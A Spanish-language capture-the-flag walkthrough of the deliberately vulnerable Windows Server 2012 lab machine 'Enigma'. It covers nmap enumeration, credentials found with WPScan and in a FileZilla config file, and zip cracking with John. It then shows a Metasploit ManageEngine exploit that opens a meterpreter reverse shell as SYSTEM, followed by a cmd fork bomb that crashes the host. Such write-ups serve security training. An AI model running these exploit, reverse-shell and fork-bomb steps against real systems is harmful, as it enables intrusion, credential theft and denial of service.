¡Hola! Vamos a hacer un análisis de las vulnerabilidades más críticas en Enigma de dificultad “Fácil”. Enigma es una máquina virtual Windows Server 2012 intencionadamente vulnerable. Esta máquina virtual puede utilizarse para impartir formación en seguridad, probar herramientas de seguridad y practicar técnicas habituales de pruebas de penetración.
Técnicas Vistas:
- WPScan
- FTP
- Manage Engine Desktop
- SMBCLIENT
- METERPRETER
- ATAQUES Dos
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre enigma. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
mkdir {nmap,content,exploits,scripts}
}
Reconocimiento
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
8
❯ ping -c 1 10.0.2.4
PING 10.0.2.4 (10.0.2.4) 56(84) bytes of data.
64 bytes from 10.0.2.4: icmp_seq=1 ttl=128 time=0.593 ms
--- 10.0.2.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.593/0.593/0.593/0.000 ms
Identificamos que es una maquina Windows debido a su ttl (time to live) correspondiente a 128.
TTL => 64 LinuxTTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.0.2.4 -oG allPorts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
☁ nmap cat allports -l java
───────┬──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: allports
───────┼──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ # Nmap 7.93 scan initiated Wed Feb 1 18:23:21 2023 as: nmap -p- --open --min-rate 5000 -sS -sV -Pn -vvv -oG allports 10.0.2.4
2 │ # Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
3 │ Host: 10.0.2.4 () Status: Up
4 │ Host: 10.0.2.4 () Ports: 21/open/tcp//ftp//FileZilla ftpd/, 53/open/tcp//domain//Simple DNS Plus/, 88/open/tcp//kerberos-sec//Microsoft Windows Kerberos (server time: 2023-02-01 17:23:40Z)/, 135/open/tcp//msrpc//Microsoft Windo
│ ws RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 389/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: SantaPrisca.virtual, Site: Default-First-Site-Name)/, 445/open/tcp//microsoft-ds//Microsoft
│ Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: SANTAPRISCA)/, 464/open/tcp//kpasswd5?///, 593/open/tcp//ncacn_http//Microsoft Windows RPC over HTTP 1.0/, 636/open/tcp//tcpwrapped///, 1801/open/tcp//msmq?///, 2103/open/tcp
│ //msrpc//Microsoft Windows RPC/, 2105/open/tcp//msrpc//Microsoft Windows RPC/, 2107/open/tcp//msrpc//Microsoft Windows RPC/, 3268/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: SantaPrisca.virtual, Site: Default
│ -First-Site-Name)/, 3269/open/tcp//tcpwrapped///, 3306/open/tcp//mysql//MySQL (unauthorized)/, 3389/open/tcp//ssl|ms-wbt-server?///, 3700/open/tcp//giop//CORBA naming service/, 4848/open/tcp//ssl|http//Oracle GlassFish 4.0 (Servl
│ et 3.1; JSP 2.3; Java 1.8)/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 7676/open/tcp//java-message-service//Java Message Service 301/, 8009/open/tcp//ajp13//Apache Jserv (Protocol v1.3)/, 8019/open/tcp//qbdb?
│ ///, 8020/open/tcp//http//Apache httpd/, 8022/open/tcp//http//Apache Tomcat|Coyote JSP engine 1.1/, 8027/open/tcp//papachi-p2p-srv?///, 8028/open/tcp//postgresql//PostgreSQL DB/, 8031/open/tcp//ssl|unknown///, 8032/open/tcp//desk
│ top-central//ManageEngine Desktop Central DesktopCentralServer/, 8080/open/tcp//http//Sun GlassFish Open Source Edition 4.0/, 8181/open/tcp//ssl|intermapper?///, 8282/open/tcp//http//Apache Tomcat|Coyote JSP engine 1.1/, 8383/op
│ en/tcp//http//Apache httpd/, 8443/open/tcp//ssl|https-alt?///, 8444/open/tcp//desktop-central//ManageEngine Desktop Central DesktopCentralServer/, 8484/open/tcp//http//Jetty winstone-2.8/, 8585/open/tcp//http//Apache httpd 2.2.21
│ ((Win64) PHP|5.3.10 DAV|2)/, 8686/open/tcp//java-rmi//Java RMI/, 9200/open/tcp//wap-wsp?///, 9300/open/tcp//vrace?///, 9389/open/tcp//mc-nmf//.NET Message Framing/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/,
│ 49152/open/tcp//msrpc//Microsoft Windows RPC/, 49153/open/tcp//msrpc//Microsoft Windows RPC/, 49154/open/tcp//msrpc//Microsoft Windows RPC/, 49155/open/tcp//msrpc//Microsoft Windows RPC/, 49157/open/tcp//ncacn_http//Microsoft Wi
│ ndows RPC over HTTP 1.0/, 49158/open/tcp//msrpc//Microsoft Windows RPC/, 49163/open/tcp//msrpc//Microsoft Windows RPC/, 49164/open/tcp//msrpc//Microsoft Windows RPC/, 49167/open/tcp//unknown///, 49240/open/tcp//msrpc//Microsoft W
│ indows RPC/, 49312/open/tcp//ssh//Apache Mina sshd 0.8.0 (protocol 2.0)/, 49313/open/tcp//jenkins-listener//Jenkins TcpSlaveAgentListener/, 49336/open/tcp//msrpc//Microsoft Windows RPC/, 49337/open/tcp//msrpc//Microsoft Windows R
│ PC/
5 │ # Nmap done at Wed Feb 1 18:26:49 2023 -- 1 IP address (1 host up) scanned in 208.25 seconds
Con nuestra herramienta extractPorts previamente definida en nuestra .zshrc podremos extraer los puertos más relevantes y hacerle un escaneo a dichos puertos, para ver el servicio usado en ellos.
1
2
3
4
5
6
7
[*] Extracting information...
3 │
4 │ [*] IP Address: 10.0.2.4
5 │ [*] Open ports: 21,53,88,135,139,389,445,464,593,636,1801,2103,2105,2107,3268,3269,3306,3389,3700,4848,5985,7676,8009,8019,8020,8022,8027,8028,8031,8032,8080,8181,8282,8383,8443,8444,8484,8585,8686,9200,9300,9389,47001,49152,49153,49154,49155,49157,49158,4916
│ 3,49164,49167,49240,49312,49313,49336,49337
6 │
7 │ [*] Ports copied to clipboard
Usaremos de nuevo un siguiente escaneo sobre los puertos hallados para ver el servicio y versión sobre los que se están ejecutando, y lo guardaremos en un archivo llamado targeted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
cat targeted -l java
File: targeted
───────┼────────────────────────────────────────────────────────────────────────
1 │ # Nmap 7.93 scan initiated Wed Feb 1 18:36:27 2023 as: nmap -sC -sV -p
│ 21,53,88,135,139,389,445,464,593,636,1801,2103,2105,2107,3268,3269,3306
│ ,3389,3700,4848,5985,7676,8009,8019,8020,8022,8027,8028,8031,8032,8080,
│ 8181,8282,8383,8443,8444,8484,8585,8686,9200,9300,9389,47001,49152,4915
│ 3,49154,49155,49157,49158,49163,49164,49167,49240,49312,49313,49336,493
│ 37 -oN targeted 10.0.2.4
2 │ Nmap scan report for 10.0.2.4
3 │ Host is up (0.00079s latency).
4 │
5 │ PORT STATE SERVICE VERSION
6 │ 21/tcp open ftp FileZilla ftpd
7 │ | ftp-syst:
8 │ |_ SYST: UNIX emulated by FileZilla
9 │ 53/tcp open domain Simple DNS Plus
10 │ 88/tcp open kerberos-sec Microsoft Windows Kerberos (server
│ time: 2023-02-01 17:36:36Z)
11 │ 135/tcp open msrpc Microsoft Windows RPC
12 │ 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
13 │ 389/tcp open ldap Microsoft Windows Active Directory
│ LDAP (Domain: SantaPrisca.virtual, Site: Default-First-Site-Name)
14 │ 445/tcp open microsoft-ds Windows Server 2012 Standard 9200
│ microsoft-ds (workgroup: SANTAPRISCA)
15 │ 464/tcp open kpasswd5?
16 │ 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.
│ 0
17 │ 636/tcp open tcpwrapped
18 │ 1801/tcp open msmq?
19 │ 2103/tcp open msrpc Microsoft Windows RPC
20 │ 2105/tcp open msrpc Microsoft Windows RPC
21 │ 2107/tcp open msrpc Microsoft Windows RPC
22 │ 3268/tcp open ldap Microsoft Windows Active Directory
│ LDAP (Domain: SantaPrisca.virtual, Site: Default-First-Site-Name)
23 │ 3269/tcp open tcpwrapped
24 │ 3306/tcp open mysql MySQL (unauthorized)
25 │ 3389/tcp open ssl/ms-wbt-server?
26 │ |_ssl-date: 2023-02-01T17:40:08+00:00; +1s from scanner time.
27 │ | ssl-cert: Subject: commonName=enigma.SantaPrisca.virtual
28 │ | Not valid before: 2023-01-24T19:09:36
29 │ |_Not valid after: 2023-07-26T19:09:36
30 │ | rdp-ntlm-info:
31 │ | Target_Name: SANTAPRISCA
32 │ | NetBIOS_Domain_Name: SANTAPRISCA
33 │ | NetBIOS_Computer_Name: ENIGMA
34 │ | DNS_Domain_Name: SantaPrisca.virtual
35 │ | DNS_Computer_Name: enigma.SantaPrisca.virtual
36 │ | DNS_Tree_Name: SantaPrisca.virtual
37 │ | Product_Version: 6.2.9200
38 │ |_ System_Time: 2023-02-01T17:39:36+00:00
39 │ 3700/tcp open giop CORBA naming service
40 │ |_giop-info: ERROR: Script execution failed (use -d to debug)
41 │ 4848/tcp open ssl/http Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
42 │ |_http-trane-info: Problem with XML parsing of /evox/about
43 │ |_http-server-header: GlassFish Server Open Source Edition 4.0
44 │ |_ssl-date: 2023-02-01T17:40:08+00:00; +1s from scanner time.
45 │ | ssl-cert: Subject: commonName=localhost/organizationName=Oracle Corporation/ stateOrProvinceName=California/countryName=US
46 │ | Not valid before: 2013-05-15T05:33:38
47 │ |_Not valid after: 2023-05-13T05:33:38
48 │ |_http-title: Did not follow redirect to https://10.0.2.4:4848/
49 │ 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
50 │ |_http-server-header: Microsoft-HTTPAPI/2.0
51 │ |_http-title: Not Found
52 │ 7676/tcp open java-message-service Java Message Service 301
53 │ 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
54 │ |_ajp-methods: Failed to get a valid response for the OPTION request
55 │ 8019/tcp open qbdb?
56 │ 8020/tcp open http Apache httpd
57 │ |_http-server-header: Apache
58 │ |_http-title: Site doesn't have a title (text/html;charset=UTF-8).
59 │ | http-methods:
60 │ |_ Potentially risky methods: PUT DELETE
61 │ 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
62 │ |_http-server-header: Apache-Coyote/1.1
63 │ |_http-title: Site doesn't have a title (text/html;charset=UTF-8).
64 │ | http-methods:
65 │ |_ Potentially risky methods: PUT DELETE
66 │ 8027/tcp open papachi-p2p-srv?
67 │ 8028/tcp open postgresql PostgreSQL DB
68 │ 8031/tcp open ssl/unknown
69 │ 8032/tcp open desktop-central ManageEngine Desktop Central DesktopCentralServer
70 │ 8080/tcp open http Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
71 │ |_http-server-header: GlassFish Server Open Source Edition 4.0
72 │ | http-methods:
73 │ |_ Potentially risky methods: PUT DELETE TRACE
74 │ |_http-open-proxy: Proxy might be redirecting requests
75 │ |_http-title: GlassFish Server - Server Running
76 │ 8181/tcp open ssl/http Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
77 │ |_http-server-header: GlassFish Server Open Source Edition 4.0
78 │ | ssl-cert: Subject: commonName=localhost/organizationName=Oracle Corporation/stateOrProvinceName=California/countryName=US
79 │ | Not valid before: 2013-05-15T05:33:38
80 │ |_Not valid after: 2023-05-13T05:33:38
81 │ |_ssl-date: 2023-02-01T17:40:08+00:00; +1s from scanner time.
82 │ |_http-title: GlassFish Server - Server Running
83 │ | http-methods:
84 │ |_ Potentially risky methods: PUT DELETE TRACE
85 │ 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
86 │ |_http-server-header: Apache-Coyote/1.1
87 │ |_http-favicon: Apache Tomcat
88 │ |_http-title: Apache Tomcat/8.0.33
89 │ 8383/tcp open http Apache httpd
90 │ | http-methods:
91 │ |_ Potentially risky methods: PUT DELETE
92 │ |_http-server-header: Apache
93 │ |_http-title: 400 Bad Request
94 │ 8443/tcp open ssl/https-alt?
95 │ 8444/tcp open desktop-central ManageEngine Desktop Central DesktopCentralServer
96 │ 8484/tcp open http Jetty winstone-2.8
97 │ |_http-server-header: Jetty(winstone-2.8)
98 │ |_http-title: Dashboard [Jenkins]
99 │ | http-robots.txt: 1 disallowed entry
100 │ |_/
101 │ 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
102 │ |_http-server-header: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
103 │ | http-methods:
104 │ |_ Potentially risky methods: TRACE
105 │ |_http-title: La guarida del enigma
106 │ 8686/tcp open java-rmi Java RMI
107 │ | rmi-dumpregistry:
108 │ | enigma.SantaPrisca.virtual/7676/jmxrmi
109 │ | javax.management.remote.rmi.RMIServerImpl_Stub
110 │ | @10.0.2.4:49357
111 │ | extends
112 │ | java.rmi.server.RemoteStub
113 │ | extends
114 │ | java.rmi.server.RemoteObject
115 │ | jmxrmi
116 │ | javax.management.remote.rmi.RMIServerImpl_Stub
117 │ | @10.0.2.4:8686
118 │ | extends
119 │ | java.rmi.server.RemoteStub
120 │ | extends
121 │ |_ java.rmi.server.RemoteObject
122 │ 9200/tcp open wap-wsp?
123 │ | fingerprint-strings:
124 │ | FourOhFourRequest:
125 │ | HTTP/1.0 400 Bad Request
126 │ | Content-Type: text/plain; charset=UTF-8
127 │ | Content-Length: 80
128 │ | handler found for uri [/nice%20ports%2C/Tri%6Eity.txt%2ebak] and method [GET]
129 │ | GetRequest:
130 │ | HTTP/1.0 200 OK
131 │ | Content-Type: application/json; charset=UTF-8
132 │ | Content-Length: 314
133 │ | "status" : 200,
134 │ | "name" : "Douglas Birely",
135 │ | "version" : {
136 │ | "number" : "1.1.1",
137 │ | "build_hash" : "f1585f096d3f3985e73456debdc1a0745f512bbc",
138 │ | "build_timestamp" : "2014-04-16T14:27:12Z",
139 │ | "build_snapshot" : false,
140 │ | "lucene_version" : "4.7"
141 │ | "tagline" : "You Know, for Search"
142 │ | HTTPOptions:
143 │ | HTTP/1.0 200 OK
144 │ | Content-Type: text/plain; charset=UTF-8
145 │ | Content-Length: 0
146 │ | RTSPRequest, SIPOptions:
147 │ | HTTP/1.1 200 OK
148 │ | Content-Type: text/plain; charset=UTF-8
149 │ |_ Content-Length: 0
150 │ 9300/tcp open vrace?
151 │ 9389/tcp open mc-nmf .NET Message Framing
152 │ 47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
153 │ |_http-server-header: Microsoft-HTTPAPI/2.0
154 │ |_http-title: Not Found
155 │ 49152/tcp open msrpc Microsoft Windows RPC
Exploits
NETBIOS
Analizamos los puertos 398 y 3398 donde nos da bastante información sobre la máquina que estamos trabajando.
1
2
3
4
5
6
7
8
LDAP (Domain: SantaPrisca.virtual, Site: Default-First-Site-Name)
Target_Name: SANTAPRISCA
32 │ | NetBIOS_Domain_Name: SANTAPRISCA
33 │ | NetBIOS_Computer_Name: ENIGMA
34 │ | DNS_Domain_Name: SantaPrisca.virtual
35 │ | DNS_Computer_Name: enigma.SantaPrisca.virtual
36 │ | DNS_Tree_Name: SantaPrisca.virtual
37 │ | Product_Version: 6.2.9200
WPSCAN
Con nuestra herramienta de WPSCAN hemos podido conseguir varias credenciales: user: solomon pass: 12345678
FTP
Analizamos el puerto 21 y con las credenciales halladas con WPScan podemos observar un archivo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
☁ nmap ftp 10.0.2.4
Connected to 10.0.2.4.
220-Enigmazilla
220 Cualquier intruso que intente entrar sin permiso lo pagara muy caro!
Name (10.0.2.4:plugg): solomon
331 Password required for solomon
Password:
230 Logged on
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||5505|)
150 Opening data channel for directory listing of "/"
-rw-r--r-- 1 ftp ftp 976 Mar 08 2019 rompeme.zip
226 Successfully transferred "/"
ftp>
Nos bajaremos dicho archivo con el comando get rompeme.zip y usaremos John The Ripper para romper la contraseña de dicho archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
☁ nmap john rompeme
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:00:28 3/3 0g/s 9734Kp/s 9734Kc/s 9734KC/s dg0t1d..dgbij2
0g 0:00:00:31 3/3 0g/s 9987Kp/s 9987Kc/s 9987KC/s fm1opm..fmk3is
0g 0:00:00:32 3/3 0g/s 10051Kp/s 10051Kc/s 10051KC/s allejo1..alb4du1
0g 0:00:00:35 3/3 0g/s 10263Kp/s 10263Kc/s 10263KC/s tabtua4..takwans
0g 0:00:00:36 3/3 0g/s 10321Kp/s 10321Kc/s 10321KC/s ic6ln5..itah31
0g 0:00:00:37 3/3 0g/s 10376Kp/s 10376Kc/s 10376KC/s gwydr1a..gwy253a
simpleplan (rompeme.zip)
1
2
3
4
5
☁ enigma cd rompeme
☁ rompeme ll
total 8,0K
-rw-r--r-- 1 plugg plugg 614 mar 8 2019 IRC.log
-rw-r--r-- 1 plugg plugg 555 mar 8 2019 recentservers.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
☁ rompeme cat recentservers.xml -l xml
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: recentservers.xml
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <?xml version="1.0" encoding="UTF-8"?>
2 │ <FileZilla3 version="3.35.2" platform="windows">
3 │ <RecentServers>
4 │ <Server>
5 │ <Host>SantaPrisca.virtual</Host>
6 │ <Port>21</Port>
7 │ <Protocol>0</Protocol>
8 │ <Type>0</Type>
9 │ <User>perdicion</User>
10 │ <Password>KingSnake</Password>
11 │ <Logontype>2</Logontype>
12 │ <TimezoneOffset>0</TimezoneOffset>
13 │ <PasvMode>MODE_DEFAULT</PasvMode>
14 │ <MaximumMultipleConnections>0</MaximumMultipleConnections>
15 │ <EncodingType>Auto</EncodingType>
16 │ <BypassProxy>0</BypassProxy>
17 │ </Server>
18 │ </RecentServers>
19 │ </FileZilla3>
Podemos encontrar un usuario y una contraseña útiles User: perdicion Password: KingSnake
Manage Desktop Central
En nuestra fase de reconocimiento podremos ver que tenemos una vulnerabilidad llamada “ManageEngine” para ello haremos uso de metasploit-framework.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
msf6 exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload windows/
Display all 213 possibilities? (y or n)
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/manageengine_connectionid_write) > set exitfunc thread
exitfunc => thread
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Creating JSP stager
[*] Uploading JSP stager zrlov.jsp...
[*] Executing stager...
[*] Sending stage (200774 bytes) to 10.0.2.4
[+] Deleted ../webapps/DesktopCentral/jspf/zrlov.jsp
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:63918) at 2023-02-01 20:29:24 +0100
meterpreter > getsystem
[-] Already running as SYSTEM
ATAQUE DOS
Una vez dentro del servicio y estando como SYSTEM, tendriamos la escala de privilegios realizada pero podremos realizar ataques DOS hacia la misma máquina haciendo un poco de scripting. Usaremos el auxiliary(dos/http/slowris)
1
msf6 > search slowris
1
msf6 exploit(windows/http/manageengine_connectionid_write) > options
Setearemos todas las opciones para poder usar el exploit con el payload windows/x64/windows/meterpreter/reverse_tcp Una vez creada la sesión podremos crearnos una shellpara ejecutar comando directamente desde la consola del servidor Windows.
1
2
3
4
5
6
7
meterpreter > shell
Process 4088 created.
Channel 2 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>
Una vez dentro podremos hacer una bomb fork con una línea de comandos simple for /l %a in (0, 0, 0) do start
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > shell
Process 4472 created.
Channel 3 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>echo "for /l %a in (0, 0, 0) do start"
echo "for /l %a in (0, 0, 0) do start"
"for /l %a in (0, 0, 0) do start"
C:\ManageEngine\DesktopCentral_Server\bin>for /l %a in (0, 0, 0) do start
for /l %a in (0, 0, 0) do start
C:\ManageEngine\DesktopCentral_Server\bin>start
C:\ManageEngine\DesktopCentral_Server\bin>start
C:\ManageEngine\DesktopCentral_Server\bin>start
C:\ManageEngine\DesktopCentral_Server\bin>start
Podremos entrar dentro de la máquina para poder ver lo ocurrido en ella:
Y observad que la máquina ha quedado inoperativa por completo.